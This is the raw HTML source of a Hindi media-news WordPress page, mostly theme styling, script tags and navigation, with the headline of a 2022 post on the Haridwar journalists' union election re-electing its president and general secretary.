.is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='morenews-style-inline-css' type='text/css' media="all">body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-default-mode #sidr,body.aft-default-mode #af-preloader,body.aft-default-mode{background-color:#f5f5f5}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .addresses .title .edit,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),hustle-button,button.wc-block-mini-cart__button,.wc-block-checkout .wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body .wc-block-components-button,.wc-block-grid .wp-block-button__link,.woocommerce-notices-wrapper .button,body .woocommerce-notices-wrapper .button:hover,body.woocommerce .single_add_to_cart_button.button:hover,body.woocommerce a.button.add_to_cart_button:hover,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after,.widget-title-border-bottom .wp-block-search__label::after,.widget-title-border-bottom .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),#reading-progress-bar,a.comment-reply-link,body.aft-default-mode .reply a,body.aft-dark-mode .reply a,.aft-popular-taxonomies-lists span::before,#loader-wrapper div,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],body.aft-default-mode .inner-suscribe input[type=submit],.woocommerce-product-search button[type="submit"],input.search-submit,.wp-block-search__button,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.af-post-format i,body .btn-style1 a:visited,body .btn-style1 a,body .morenews-pagination .nav-links .page-numbers.current,body #scroll-up,button,a.author-button.primary,.morenews-reaction-button .reaction-percentage,h3.morenews-subtitle:after,body article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body .trending-posts-vertical .trending-no{background-color:#BF0A30}div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background-color:#BF0A30!important}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,a.author-button.primary,.morenews-post-badge,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-dark-mode.single span.tags-links a:hover,.morenews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#BF0A30}body:not(.rtl) .aft-popular-taxonomies-lists span::after{border-left-color:#BF0A30}body.rtl .aft-popular-taxonomies-lists span::after{border-right-color:#BF0A30}.widget-title-fill-and-no-border .wp-block-search__label::after,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{border-top-color:#BF0A30}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#BF0A30}footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget>ul>li a:hover,.banner-exclusive-posts-wrapper a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body .site-footer .color-pad .read-title h3 a:hover,body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode a.post-edit-link:hover,body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode a.post-edit-link:hover,body.aft-default-mode #secondary .widget>ul>li a:hover,body.aft-default-mode footer.comment-meta a:hover,body.aft-dark-mode footer.comment-meta a:hover,body.aft-default-mode .comment-form a:hover,body.aft-dark-mode .comment-form a:hover,body.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-default-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .wp-calendar-nav a,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,body.aft-default-mode p.logged-in-as a,body.aft-dark-mode p.logged-in-as a,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-default-mode .woocommerce-loop-product__title:hover,a:hover,p a,.stars a:active,.stars a:focus,.morenews-widget.widget_text a,a.author-website:hover,.author-box-content a.author-posts-link:hover,body .morenews-sponsor a,body .morenews-source a,body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.wc-block-grid__product .wc-block-grid__product-link:focus,body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .comment-content a,body.aft-dark-mode .comment-content a,body.aft-default-mode .post-excerpt a,body.aft-dark-mode .post-excerpt a,body.aft-default-mode .wp-block-tag-cloud a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover,body.aft-default-mode .wp-post-author-meta h4 a:hover,body.aft-default-mode .widget ul.menu>li a:hover,body.aft-default-mode .widget>ul>li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover,body.aft-dark-mode .widget ul.menu>li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover{color:#BF0A30}@media only screen and (min-width:992px){body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li:hover>a:before,body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#BF0A30}}.woocommerce-product-search button[type="submit"],input.search-submit{background-color:#BF0A30}.aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,.wp-calendar-nav a,#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),body.aft-dark-mode .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{color:#BF0A30}.woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#BF0A30}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{background-color:#BF0A30}}.site-branding .site-title{font-family:Oswald}body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:Open Sans}.wp-block-tag-cloud a,.tagcloud a,body span.hustle-title,.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,.navigation.post-navigation .nav-links a,div.custom-menu-link>a,.exclusive-posts .exclusive-now span,.aft-popular-taxonomies-lists span,.exclusive-posts a,.aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu>li,.widget>ul>li,.wp-block-search__label,.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:Oswald}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0!important}</style> 
<style id='addtoany-inline-css' type='text/css' media="all">@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}</style> 
<style id='__EPYT__style-inline-css' type='text/css' media="all">.epyt-gallery-thumb{width:33.333%}</style> 
<script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src =https://static.addtoany.com/menu/page.js id="addtoany-core-js"></script>
<script defer src =https://www.bhadas2media.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1 id="addtoany-jquery-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/background-script.js?ver=1.1.5" id="morenews-background-script-js"></script>
<script id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.bhadas2media.com/wp-admin/admin-ajax.php","security":"b7886b16f7","gallery_scrolloffset":"20","eppathtoscripts":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VSQPLR9ZJV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-VSQPLR9ZJV');
</script>
<script async src="https://content-website-analytics.com/script.js"></script>
<style type="text/css" media="all">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px);display:none}</style> 
<link rel="icon" href="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-1-192x192.png" sizes="192x192" /> 
</head>
<body class="wp-singular post-template-default single single-post postid-1449 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews wp-child-theme-sidenews aft-sticky-header aft-default-mode aft-header-layout-side header-image-above widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout"> <div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="header-layout-side morenews-header"> <div class="top-header"> <div class="container-wrapper"> <div class="top-bar-flex"> <div class="top-bar-left col-2"> <div class="date-bar-left"> <span class="topbar-date"> January 22, 2026 </span> </div> </div> <div class="top-bar-right col-2"> <div class="aft-small-social-menu"> </div> </div> </div> </div> </div> <div class="af-middle-header" > <div class="container-wrapper"> <div class="af-middle-container"> <div class="logo"> <div class="site-branding"> <a href="https://www.bhadas2media.com/" class="custom-logo-link" rel="home"><img width="250" height="108" src="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png" class="custom-logo" alt="bhadas2media" decoding="async" loading="lazy" /></a> <p class="site-title font-family-1"> <a href="https://www.bhadas2media.com/" class="site-title-anchor" rel="home">bhadas2media</a> </p> </div> </div> <div class="header-promotion"> <div class="banner-promotions-wrapper"> <div class="promotion-section"> <a href="" > <img width="700" height="87" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/header.jpg" class="attachment-full size-full" alt="header" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/header.jpg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/11/header-300x37.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" loading="lazy" /> </a> </div> </div> </div> </div> </div> </div> <div id="main-navigation-bar" class="af-bottom-header"> <div class="container-wrapper"> <div class="bottom-bar-flex"> <div class="offcanvas-navigaiton"> <div class="af-bottom-head-nav"> <div class="navigation-container"> <nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="#" role="button" class="aft-void-menu" aria-expanded="false"> <span class="screen-reader-text"> Primary Menu </span> <i class="ham"></i> </a> </span> <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.bhadas2media.com/">होम</a></li> <li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.bhadas2media.com/category/tribute/">श्रद्धांजलि</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.bhadas2media.com/category/majithia/">मजीठिया</a></li> <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.bhadas2media.com/category/orders-media/">मीडिया पे फैसले</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.bhadas2media.com/category/print/">प्रिंट</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.bhadas2media.com/category/important/">खास ख़बर</a></li> <li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.bhadas2media.com/category/city-news/">शहर दर शहर</a></li> <li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.bhadas2media.com/category/altercation/">कहासुनी</a></li> <li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://www.bhadas2media.com/category/electronic-media/">इलेक्ट्रॉनिक मीडिया</a></li> <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.bhadas2media.com/category/social-media/">सोशल मीडिया</a></li> <li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2171"><a href="https://www.bhadas2media.com/category/state/">राज्य</a> <ul class="sub-menu"> <li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://www.bhadas2media.com/category/state/uttarakhand/">उत्तराखंड</a></li> <li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://www.bhadas2media.com/category/state/chhattisgarh/">छत्तीसगढ़ (Chhattisgarh)</a></li> </ul> </li> </ul></div> </nav> </div> </div> </div> <div class="search-watch"> <div class="af-search-wrap"> <div class="search-overlay" aria-label="Open search form"> <a href="#" title="Search" class="search-icon" aria-label="Open search form"> <i class="fa fa-search"></i> </a> <div class="af-search-form"> <form role="search" method="get" class="search-form" action="https://www.bhadas2media.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> </form> </div> </div> </div> <div class="custom-menu-link"> <a href="#" aria-label="View Video"> <i class="fas fa-play"></i> Video </a> </div> </div> </div> </div> </div> </header> <div class="aft-main-breadcrumb-wrapper container-wrapper"> <div class="af-breadcrumbs font-family-1 color-pad"> <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList">
<meta name="numberOfItems" content="3" />
<meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bhadas2media.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bhadas2media.com/category/orders-media/" itemprop="item"><span itemprop="name">मीडिया पे फैसले</span></a>
<meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/" itemprop="item"><span itemprop="name">श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान</span></a>
<meta itemprop="position" content="3" /></li></ul></div> </div> </div> <div id="content" class="container-wrapper"> <div class="section-block-upper"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1449" class="af-single-article post-1449 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic-media category-orders-media tag-the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey tag-236"> <div class="entry-content-wrap read-single social-after-title"> <header class="entry-header pos-rel"> <div class="read-details"> <div class="entry-header-details af-cat-widget-carousel"> <div class="figure-categories read-categories figure-categories-bg categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/electronic-media/" aria-label="इलेक्ट्रॉनिक मीडिया"> इलेक्ट्रॉनिक मीडिया </a> </li><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/orders-media/" aria-label="मीडिया पे फैसले"> मीडिया पे फैसले </a> </li></ul> </div> <h1 class="entry-title">श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान</h1> <div class="aft-post-excerpt-and-meta color-pad"> <div class="entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> April 11, 2022 